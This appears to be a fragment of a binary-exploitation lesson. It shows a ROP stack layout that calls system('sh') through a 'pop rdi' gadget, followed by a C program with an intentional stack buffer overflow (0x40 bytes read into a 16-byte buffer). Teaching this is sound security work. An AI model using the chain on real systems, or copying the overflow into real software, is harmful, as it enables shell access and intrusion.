 rsp
0x400733
pop rdi ; ret
0x601070
0x4004fe
ret
0x400520
system@plt
.bss
‘sh\x00’
int main()
{
  setvbuf(stdout, 0, 2, 0);
  setvbuf(stdin, 0, 2, 0);
  char buf[16];
  system("echo What is your name?");
  read(0, name, 0x10);
  puts("Say something: ");
  read(0, buf, 0x40);
  return 0;
}